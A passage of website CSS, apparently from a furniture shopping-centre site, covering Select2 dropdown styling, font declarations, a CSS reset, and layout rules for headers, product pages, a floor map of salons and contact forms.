0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/mebelhall/css/style.css?172613740766385*/
@font-face {
    font-family: 'GothaProReg';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProReg.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProReg.svg#GothaProReg') format('svg');
}
@font-face {
    font-family: 'GothaProMed';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProMed.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProMed.svg#GothaProMed') format('svg');
}
@font-face {
    font-family: 'GothaProBol';
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot');
    src: url('/local/templates/mebelhall/css/../fonts/GothaProBol.eot') format('embedded-opentype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff2') format('woff2'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.woff') format('woff'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.ttf') format('truetype'),
         url('/local/templates/mebelhall/css/../fonts/GothaProBol.svg#GothaProBol') format('svg');
}
div {box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/* End of Eric Meyer's CSS Reset */

html {
	height: 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
	display: block;
}
body {
	font-family: 'GothaProReg'; font-size:14px;
	height: 100%;
}
.wrapper {
	width: 100%;
	min-width: 300px;
	min-height: 100%;
	height: auto !important;
	height: 100%;
}
a[href^="tel"] {
  color: inherit; /* Inherit text color of parent element. */
  text-decoration: none; /* Remove underline. */
  /* Additional css `propery: value;` pairs here */
}
img {max-width: 100% !important;}
.content-wrapper {max-width:1170px; margin:0 auto;}
.clear {clear:both;}
.header-holder {width:100%; height:100%; position:relative;}
.mobile-menu {width:100%; display:none; background:#fff; position:absolute; left:0px; top:155px; z-index:999;}
.mobile-menu ul li a {font-size:12px; display:block; padding:13px 20px 11px 20px; border-top:1px solid #cccccc; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.mobile-menu ul li:last-child a {border-bottom:1px solid #cccccc;}

/* Header
-----------------------------------------------------------------------------*/
.header {height: 242px;	background: #fff;}
.header-a {height:50px; border-bottom:1px solid #e2e2e2;}
.header-subway {float:left; font-size:12px; color:#e73b49; margin:14px 18px 0px 0px; background:url(/local/templates/mebelhall/css/../img/m-icon.png) left top no-repeat; min-height:14px; padding:2px 0px 0px 19px;}
.header-location {background:url(/local/templates/mebelhall/css/../img/location-icon.png) left top no-repeat; float:left; margin:14px 18px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 16px;}
.header-time {background:url(/local/templates/mebelhall/css/../img/icon-time.png) left top no-repeat; float:left; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 20px;}
.header-login {background:url(/local/templates/mebelhall/css/../img/login-icon.png) left top no-repeat; float:right; margin:14px 0px 0px 0px; display:inline-block; font-size:12px; color:#2e2d25;padding:2px 0px 0px 18px;}
.header-logged-inn .header-login {float:none;}
.header-logged-inn {float:right;}
.header-logged-inn .logout {color:#2e2d25; font-size:12px; font-family: 'GothaProMed';}
.header-b {border-bottom:1px solid #e2e2e2; height:130px;}
.header-b .content-wrapper {position:relative; height:100%;}
.header-search {float:left; margin-top:43px; background:#f7f7f7; width:270px; height:46px;}
.header-search-inpt {float:left; border:0px; margin:15px 0px 0px 17px; background:transparent; font-size:12px; color:#2e2d25;font-family: 'GothaProReg';}
.header-search-btn {display:block; float:right; width:25px; height:25px; background:url(/local/templates/mebelhall/css/../img/srch-btn.png) left top no-repeat; border:0px; cursor:pointer; margin:10px 10px 0px 0px;}
.header-right {float:right; margin-top:45px;}
.header-cart {float:right; margin-left:38px;}
.header-cart-link a {background:url(/local/templates/mebelhall/css/../img/like-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 21px; min-height:14px; display:inline-block;}
.header-cart-link span {display:block; color:#868686;font-size:12px;padding:7px 0px 0px 21px;}
.header-cart-link span b { color:#e73b49;font-family: 'GothaProBol';font-size:12px;}
.header-sheme-link a {background:url(/local/templates/mebelhall/css/../img/floors-icon.png) left top no-repeat;font-size:12px; color:#2e2d25; padding:2px 0px 0px 17px; min-height:14px; display:inline-block;}
.header-logo {display:block; width:144px; height:82px; left:50%; top:23px; margin-left:-72px; position:absolute;}
.header-menu {text-align:center; padding-top:25px;}
.header-menu ul li {display:inline-block; padding-bottom:10px; margin:0px 25px 0px 25px;}
.header-menu ul li:first-child {margin-left:0px;}
.header-menu ul li:last-child {margin-right:0px;}
.header-menu ul li a {font-size:12px; color:#2e2d25; text-decoration:none; text-transform:uppercase;font-family: 'GothaProBol';}
.header-menu ul li a.active,.header-menu ul li a:hover {color:#e73b49;}
.header-menu ul > li {position: relative;}
.header-menu ul li ul {display: none;position: absolute; z-index:999;}
.header-menu ul li:hover ul {display: block; }
.header-menu ul ul {display:block; background:#fff; width:200px; position:absolute; left:-10px; top:21px; padding:12px 15px 14px 15px; -webkit-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 0px 23px 0px rgba(50, 50, 50, 0.1);}
.header-menu ul ul li {display:block; padding:5px 0px 5px 0px; text-align:left; margin:0px 0px 0px 0px;}
.header-menu ul ul li a {font-size:13px; text-decoration:underline; color:#5c5c5c; text-transform:none;font-family: 'GothaProReg';}


.breadcrumbs {background:#f8f8f8; padding:20px 0px 20px 0px; margin-bottom:35px;}
.breadcrumbs ul li {display:inline-block; line-height:20px; background:url(/local/templates/mebelhall/css/../img/breadcrumbs.png) right top no-repeat; background-position:right 7px; padding-right:21px; margin-right:10px;}
.breadcrumbs ul li:last-child {margin-right:0px; padding-right:0px; background:transparent;}
.breadcrumbs ul li a {font-size:12px; color:#44433c;}
.breadcrumbs ul li span {font-size:12px; color:#636363;}

.two-colls-holder {display:table; width:100%;}
.two-colls-left {display:table-cell; width:210px; vertical-align:top;}
.two-colls-right {display:table-cell; padding-left:30px; vertical-align:top;}
.bx-filter .bx-filter-section {padding:0px;}
.inner-cats-lbl {font-size:16px; color:#333838; margin-bottom:9px; font-family: 'GothaProBol';}
.inner-cats-menu {margin-bottom:31px;}
.inner-cats-menu li {border-bottom:1px solid #dbdbdb; padding:12px 0px 10px 0px;}
.inner-cats-menu li:last-child {border-bottom:0px;}
.inner-cats-menu li a {position:relative; text-decoration:none; display:block; font-size:14px; min-height:18px; color:#5c5c5c;padding-left:28px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;padding-top:2px;}
/*update*/
.inner-cats-menu li a {padding-left:0px;}
.inner-cats-menu li img {display:none;}


.inner-cats-menu ul.level0 > li > a > img {position: absolute; left:0px; top:0px; max-height:18px;max-width:18px;}
.inner-cats-menu li a:hover, .inner-cats-menu li a.active {color:#e73b49;}
.inner-cats-menu ul.level1 {display: none;}
.inner-cats-menu li.active ul.level1 {display: block;}
.inner-cats-menu ul.level1 li {border-bottom: none; padding: 2px 0px 5px 10px}
.inner-cats-menu ul.level1 li:first-child {padding-top: 10px;}
.inner-cats-menu ul.level1 li:last-child {padding-bottom: 0;}
.inner-cats-menu ul.level1 li a {font-size: 12px;}


.lk-checks-left {margin-bottom:15px;}
.catalog-footer {border-bottom:1px solid #e7e7e7; margin-bottom:40px; padding-bottom:22px; margin-top:27px;}
.catalog-page-content h2 {color:#2e2d25;font-family: 'GothaProMed'; font-size:24px; margin-bottom:15px;}
.catalog-page-content p {font-size:14px; margin-bottom:16px; color:#575757; line-height:24px;}
.product-page-left {float:left; width:48.5%;}
.two-colls-right .product-page-right h1 {margin-bottom:16px;}
.product-page-right {float:right; width:48.5%;}
.product-page-left img {width:100%;}
.product-page-info {margin-bottom:15px;}
.product-page-info-i {font-size:14px; line-height:22px; margin-bottom:9px; color:#5d5d5b;}
.product-page-info-i b {color:#4b4a44;font-family: 'GothaProMed';}
.product-page-info-i a {color:#e73b49;font-family: 'GothaProMed';}
.product-page-info.complain-salon-info {margin-top: 21px;}
.complainSalon {position: relative; margin-left: 24px;}
.complainSalon::before {position: absolute; display: block; content: ""; bottom: -1px; left: -24px; width: 17px; height: 17px; background:url(/local/templates/mebelhall/css/../img/complain.png) right bottom no-repeat;}
.smaller-a {font-size: 12px; font-weight: bold;}
.product-params {padding:21px 0px 14px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;}
.product-price {padding:21px 0px 21px 0px;}
.product-price-lbl {float:left; font-size:28px; color:#2e2d25; margin-top:11px; font-family: 'GothaProMed';}
.product-price-btn, .product-book-btn {display:block; float:right; cursor:pointer; width:178px; height:43px; background:#e73b49; color:#fff; border:0px; font-size:14px; color:#fff;font-family: 'GothaProReg';}
.product-price-btn span {padding:0px 0px 0px 26px; background:url(/local/templates/mebelhall/css/../img/like-btn.png) left top no-repeat;}
.product-choose-btn {cursor: pointer; margin-bottom: 20px;}
.product-choose-btn img {margin-left: 6px;}
.product-description {padding:21px 0px 21px 0px; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5;font-size:14px; color:#575757; line-height:24px;}
.product-price-btn.disabled {opacity:0.4; cursor:default;}
.product-shop-info {padding-top:17px; font-size:14px; color:#5d5d5b; line-height:24px;}
.product-shop-info a {font-size:14px; color:#e73b49;}
.product-image-gall a {display:block; width:18.47%; margin-right:1.9%; float:left;}
.product-image-gall a:nth-child(5n) {float:right; margin-right:0px;}
.product-image-gall img {width:100%; border:1px solid #e7e5e5; width:100%; box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.product-image-gall a.active img,.product-image-gall a:hover img {border-color:#d5c6a4;}
.product-image-big {margin-bottom:5px;}
.recommended {margin-top:60px;}
.recommended-lbl {font-size:24px; color:#2e2d25; font-family: 'GothaProMed'; margin-bottom:22px;}
.lk-photo-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-photo-i {margin-bottom:21px;}
.floor-holder {background:#f8f8f8; padding:20px 0px 20px 0px;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.first-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.second-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.third-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}
.fourth-floor {width:862px; height:562px; background:url(/local/templates/mebelhall/css/../img/1st-floor.png) left top no-repeat; margin:0 auto; position:relative;}

.special-i-content {padding:15px 20px 20px 20px; min-height:210px;}
.special-lbl {margin-bottom:5px;}
.special-lbl a {font-size:18px; line-height:23px; color:#333838;font-family: 'GothaProBol';}
.special-lead {font-size:14px; overflow:hidden; height:66px; margin-bottom:8px; line-height:21px; color:#4b4a44;}
.special-dates {color:#e73b49;font-family: 'GothaProBol';}


.map-salon {position:absolute; cursor:pointer; background:#f8f8f8; border-top:4px solid #f8f8f8;}
.map-salon:hover {background:#fff;}
.map-salon-content {position:relative; padding:8px;}
.map-salon-num {font-size:12px; color:#333838; display:block; text-align:right;font-family: 'GothaProMed';}

.category-01 {border-color:#a49dc9;} /* Ковры */
.category-02 {border-color:#f058a0;} /* Мягкая мебель */
.category-03 {border-color:#4fb27f;} /* Кровати, матрасы */
.category-04 {border-color:#4fbcdc;} /* Гардеробные, шкафы-купе */
.category-05 {border-color:#e07a3d;} /* Шторы, каринзы */
.category-06 {border-color:#dbcb6d;} /* Элементы интерьера */
.category-07 {border-color:#9a4c1d;} /* Обои */
.category-08 {border-color:#668c82;} /* Детская мебель */
.category-09 {border-color:#a29235;} /* Электрокамины */


.map-item-01 {width:92px; height:44px; left:324px; top:24px;}
.map-item-02 {width:92px; height:44px; left:421px; top:24px;}
.map-item-03 {width:92px; height:44px; left:518px; top:24px;}
.map-item-04 {width:65px; height:44px; left:324px; top:73px;}
.map-item-05 {width:65px; height:44px; left:394px; top:73px;}
.map-item-06 {width:65px; height:44px; left:464px; top:73px;}
.map-item-07 {width:76px; height:44px; left:534px; top:73px;}

.map-item-08 {width:65px; height:54px; left:324px; top:122px;}
.map-item-09 {width:65px; height:54px; left:394px; top:122px;}
.map-item-10 {width:65px; height:54px; left:464px; top:122px;}
.map-item-11 {width:76px; height:54px; left:534px; top:122px;}

.map-item-12 {width:65px; height:54px; left:324px; top:181px;}
.map-item-13 {width:65px; height:54px; left:394px; top:181px;}
.map-item-14 {width:65px; height:54px; left:464px; top:181px;}
.map-item-15 {width:76px; height:54px; left:534px; top:181px;}

.map-item-16 {width:60px; height:36px; left:615px; top:211px;}

.map-item-17 {width:73px; height:32px; left:180px; top:202px;}
.map-item-18 {width:73px; height:32px; left:180px; top:265px;}
.map-item-19 {width:73px; height:32px; left:180px; top:302px;}
.map-item-20 {width:73px; height:32px; left:180px; top:340px;}
.map-item-21 {width:73px; height:32px; left:180px; top:377px;}
.map-item-22 {width:73px; height:32px; left:180px; top:414px;}
.map-item-23 {width:73px; height:32px; left:180px; top:451px;}

.map-item-24 {width:73px; height:36px; left:180px; top:490px;}
.map-item-25 {width:73px; height:36px; left:258px; top:490px;}

.map-item-26 {width:55px; height:156px; left:258px; top:327px;}

.map-item-27 {width:73px; height:32px; left:278px; top:241px;}

.map-item-28 {width:73px; height:35px; left:319px; top:278px;}
.map-item-29 {width:73px; height:41px; left:319px; top:318px;}
.map-item-30 {width:73px; height:57px; left:319px; top:364px;}
.map-item-31 {width:73px; height:57px; left:319px; top:426px;}


.map-item-32 {width:73px; height:35px; left:397px; top:278px;}
.map-item-33 {width:73px; height:41px; left:397px; top:318px;}
.map-item-34 {width:73px; height:57px; left:397px; top:364px;}
.map-item-35 {width:73px; height:57px; left:397px; top:426px;}
.map-item-36 {width:73px; height:36px; left:397px; top:490px;}

.map-item-37 {width:65px; height:35px; left:545px; top:278px;}

.map-item-38 {width:65px; height:35px; left:475px; top:278px;}
.map-item-39 {width:76px; height:40px; left:545px; top:318px;}
.map-item-40 {width:76px; height:57px; left:545px; top:364px;}
.map-item-41 {width:76px; height:57px; left:545px; top:426px;}

.map-item-42 {width:73px; height:36px; left:490px; top:490px;}

.map-item-43 {width:62px; height:40px; left:626px; top:318px;}
.map-item-44 {width:62px; height:57px; left:626px; top:364px;}
.map-item-45 {width:62px; height:57px; left:626px; top:426px;}
.map-item-46 {width:62px; height:36px; left:626px; top:490px;}

.map-item-47 {width:53px; height:27px; left:707px; top:261px;}

.map {width:100%; height:416px; margin-bottom:20px;}
#map {width:100%; height:100%;}
.contacts-row {margin-bottom:40px;}
.contacts-row-i {display:table; width:32%; height:145px; margin-right:2%; float:left;}
.contacts-row-i:nth-child(3) {float:right; margin-right:0px;}
.contacts-row-ia {display:table-cell; font-size:14px; color:#2e2d25; line-height:22px;  width:100%; height:100%; text-align:center; vertical-align:middle; background:#f8f8f8;}
.contacts-row-ia b {display:block;font-family: 'GothaProBol';}
.contacts-row-ia a {color:#e73b49;}
.contacts-form-lbl {text-align:center;font-family: 'GothaProBol'; font-size:18px; margin-bottom:5px; color:#2e2d25;}
.contacts-form-slbl {text-align:center; margin-bottom:15px; color:#2e2d25; font-size:14px; line-height:22px;}
/*.c-form-line {margin-bottom:12px;}*/
.c-form-line .inpt {width:32%; margin-right:2%; float:left; margin-bottom:12px;}
.c-form-line .inpt:nth-child(3) {float:right; margin-right:0px;}
.c-form-line:nth-child(3) .inpt {float:right; margin-right:0px;}
.c-form-line .inpt input, .modal .inpt input {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.modal .inpt input {margin-bottom: 12px;}
.c-form-holder textarea {width:100%; resize:none; height:110px; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:5px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.contacts-form .apply-btn {display:block; margin: 0 auto; margin-top:20px;}

.bx-auth-table input[type='text'],.bx-auth-table input[type='password'] {width:100%; border:0px; font-size:14px; color:#2e2d25;font-family: 'GothaProReg'; background:#f8f8f8; border-radius:90px; padding:15px 20px 15px 20px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}

.authorize-submit-cell .btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:10px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}

.salon-begin {background:#f8f8f8; padding:20px; margin-bottom:40px;}
.salon-holder {display:table; width:100%;}
.salon-holder-l {display:table-cell; width:30%; vertical-align:top; padding-right:30px;}
.salon-holder-c {display:table-cell; width:35%; vertical-align:top; padding-right:30px;}
.salon-holder-r {display:table-cell; width:35%; vertical-align:top; padding-left:10px;}
.salon-logo-holder {width:100%; height:210px; background:#fff; display:table; border:1px solid #c8c8c8;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.salon-logo-holder-a {display:table-cell; width:100%; height:100%; text-align:center; vertical-align:middle;}
.salon-p-description {font-size:14px; color:#5d5d5b; line-height:24px;}
.salon-p-description b {display:block;font-family: 'GothaProMed';}
.salon-p-description-a {position: relative; color: #e73b49; line-height: 24px;}
.salon-p-description-a::after {position: absolute; display: block; content: ""; bottom: 1px; right: -20px; width: 13px; height: 13px; background:url(/local/templates/mebelhall/css/../img/href.png) left top no-repeat;}
.salon-goods {display:inline-block; color:#fff; font-size:14px; background:#e73b49; padding:10px 15px 10px 15px; margin-top:30px; text-decoration:none; text-align: center;}
.salon-i-block {font-size:14px; color:#5d5d5b; margin-bottom:23px; line-height:24px;}
.salon-i-block b {display:block;font-family: 'GothaProMed';}
.salon-i-block a {color:#e73b49;}
.salon-i-block span a {color:#4b4a44;}
.salon-social a {display:inline-block; margin-right:18px;}
.page-tabs-nav ul li {float:left;}
.page-tabs-nav ul li a {display:block; font-family: 'GothaProMed'; position:relative; padding:15px 32px 14px 32px; border-radius:3px 3px 0px 0px; text-decoration:none; border:1px solid #fff; border-bottom:0px; font-size:14px; color:#4b4a44;}
.page-tabs-nav ul li a span {display:none; background:#fff; height:3px; width:100%; position:absolute; left:0px; bottom:-2px;}
.page-tabs-nav ul li a:hover {color:#e73b49;} 
.page-tabs-nav ul li.active a {border-color:#c8c8c8; }
.page-tabs-nav ul li.active a span {display:block;}
.page-tabs-body {font-size:14px; color:#575757; padding:20px 20px 10px 20px; border:1px solid #c8c8c8;border-radius:0px 3px 3px 3px;}
.page-tabs-body h2 {font-size:16px; color:#2e2d25; margin-bottom:7px; font-family: 'GothaProBol';}
.page-tabs-body p {margin-bottom:20px;}
.product-item-adress {font-size:11px; color:#888888; line-height:18px; padding-left:15px; padding-right:15px; margin-top:7px;}
.product-delete {float:right; background:url(/local/templates/mebelhall/css/../img/product-delete.png) left top no-repeat; padding:0px 0px 0px 16px; font-size:12px; color:#e73b49;}
.product-edit {float:left; font-size:12px; color:#888888;padding:0px 0px 0px 17px; background:url(/local/templates/mebelhall/css/../img/edit-product.png) left top no-repeat;}
.product-ctrls {padding-bottom:10px;}
.favorite-print {padding:20px; background:#f6f6f6;}
.favorite-print-txt {font-size:14px; color:#575757; margin-left:24px; float:left; line-height:24px;}
.favorite-print-btn {display:inline-block; float:left;margin-top:1px; width:193px; height:43px; background:#e73b49; text-decoration:none; text-align:center; color:#fff;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-top:11px;}
.favorite-print-btn span {display:inline-block;  min-height:18px; background:url(/local/templates/mebelhall/css/../img/print-i.png) left center no-repeat; padding:3px 0px 0px 30px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;}
.lk-block {margin-bottom:20px;}
.lk-block-lbl {font-size:14px; color:#333838; margin-bottom:9px; font-family: 'GothaProMed';}
.lk-block-wrapper {background:#f8f8f8; padding:20px 20px 20px 20px;}
.lk-form-line-i {width:32%; margin-right:2%; float:left; margin-bottom:13px;}
.lk-form-line-i:nth-child(3n) {float:right; margin-right:0px;}
.lk-form-line-i label {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:8px;}
.lk-form-line-i input[type='text'], .lk-form-line-i input[type='email'] {width:100%; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}
.lk-form-line-i textarea {width:100%; height:176px; resize:none; background:#fff; font-size:13px; color:#4b4a44; font-family: 'GothaProReg'; border:1px solid #d6d6d6; border-radius:2px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding:10px 10px 10px 10px;}

.lk-colls-left {float:left; width:48.8%;}
.lk-colls-right {float:right; width:48.8%;}
.lk-colls-left .lk-form-line-i, .lk-colls-right .lk-form-line-i {width:100%; float:none;}
.checkbox {float:left; }
.checkbox label {font-weight:normal; float:left;}
.check-lbl {float: left; font-size:13px; color:#4b4a44; cursor: pointer; margin-top: 3px; }
.checkbox .jq-checkbox {float: left; position: relative; width:16px; height:16px; border:1px solid #dadada; box-shadow:none !important; margin-right: 7px; background:#fff;}
.checkbox .jq-checkbox span {display: none; width:15px; height: 15px;  position: absolute; left:1px; top:1px; background:url(/local/templates/mebelhall/css/../img/check.png) left top no-repeat;}
.checkbox .jq-checkbox.checked span {display: block;}
.lk-colls-right .checkbox {width:49%; margin-bottom:12px;}
.lk-colls-right .checkbox:nth-child(2n) {float:right;}
.checks-title {font-size:12px; color:#4b4a44;font-family: 'GothaProMed'; display:block; margin-bottom:11px;}


.apply-btn {background:#e73b49; color:#fff; border:0px; cursor:pointer; margin:0px 0px 15px 0px; padding:15px 55px 15px 55px; font-size:14px;font-family: 'GothaProReg';}
.tabs-item {display:none;}
.tabs-item:nth-child(3) {display:block;}

.product-add {height:254px; text-decoration:none; display:table; width:100%; margin-top:22px;}
.product-add-a {height:100%; text-align:center; vertical-align:middle; display:table-cell; background:#f6f6f6;}
.product-add-a i {display:block; font-size:14px; color:#a1a09d; margin-top:10px;}
.main-slider-holder {position:relative;}
.main-slider .owl-dots {width:100%; text-align:center; position:absolute; z-index:99; left:0px; bottom:15px;}
.main-slider .owl-dot {border-radius:90px; display:inline-block; margin:0px 2px 0px 2px; width:9px; height:9px; background:#d2d2d2;}
.main-slider .owl-dot.active {background:#e73b49;}

/* Middle
-----------------------------------------------------------------------------*/
.content {padding: 0 0 760px;}
.main-slider-item {width:100%; height:446px;}
.main-slider-item .content-wrapper {padding-top:108px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; padding-left:67px;}
.main-slider-lbl {font-size:16px; color:#808080;font-family: 'GothaProMed'; margin-bottom:23px;}
.main-slider-slbl {font-size:38px; width:70%; color:#2e2d25;font-family: 'GothaProBol'; margin-bottom:52px; line-height:45px;}
.main-slider-btn {display:inline-block; width:149px; height:29px; padding-top:14px; font-family: 'GothaProBol';  background:#e73b49; color:#fff; text-align:center; text-decoration:none; font-size:12px;}

.index-cats {padding:35px 0px 0px 0px; margin-bottom:40px; text-align:center; background:#f8f8f8;}
.index-cats-i {text-align:center; margin:0px 2.9% 35px 2.9%; display:inline-block; font-size:12px; color:#2e2d25;font-family: 'GothaProBol'; text-decoration:none;}
.index-cats-i:first-child {margin-left:0px;}
.index-cats-i:last-child {margin-right:0px;}
.index-cats-i span {display:block;}
.index-cats-img {margin-bottom:15px;}
.index-cats-img img {max-width: 51px; max-height: 50px;}
/*update*/
.index-cats-i:nth-child(3) {display:none;}
.index-cats-i:nth-child(6) {display:none;}
.index-cats-i:nth-child(7) {display:none;}
.index-cats-i:nth-child(8) {display:none;}
.index-cats-i:nth-child(9) {display:none;}
.index-cats-i:nth-child(11) {display:none;}
.index-cats-i:nth-child(12) {display:none;}


.blog-date {font-size:12px; color:#969696; margin:10px 0px 4px 0px;}
.page-lbl {text-align:center; text-transform:uppercase; margin-bottom:11px; font-size:22px; color:#2e2d25;font-family: 'GothaProBol';}
.page-slbl {text-align:center; line-height:22px; font-size:14px; margin-bottom:32px; color:#575757;}

.novelty {margin-bottom:100px;}
.product-item {text-align:center; width:18%; margin-right:2.4%; float:left;}
.product-item-img {margin-bottom:20px;}
/*.product-item-img img {width:100%;} */
.product-item-lbl {font-size:14px; height:34px; line-height:18px; overflow:hidden; margin-bottom:9px; color:#4b4a44;}
.product-item-price {font-size:14px; color:#333838;font-family: 'GothaProBol';}
.product-item:nth-child(5n) {float:right; margin-right:0px;}

.novelty .product-item {width:100%; margin:0px;}

.novelty .owl-prev {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-left.png) left top no-repeat; position:absolute; left:-40px; top:50%; margin-top:-50px;}
.novelty .owl-next {display:block; width:19px; height:36px; background:url(/local/templates/mebelhall/css/../img/fslider-right.png) left top no-repeat; position:absolute; right:-40px; top:50%; margin-top:-50px;}

